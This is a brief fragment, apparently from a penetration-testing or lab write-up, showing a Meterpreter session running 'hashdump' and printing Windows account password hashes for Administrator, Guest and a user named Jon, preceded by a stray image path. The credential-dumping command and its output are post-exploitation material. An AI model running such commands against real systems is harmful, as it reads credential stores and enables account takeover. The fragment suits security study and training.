 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::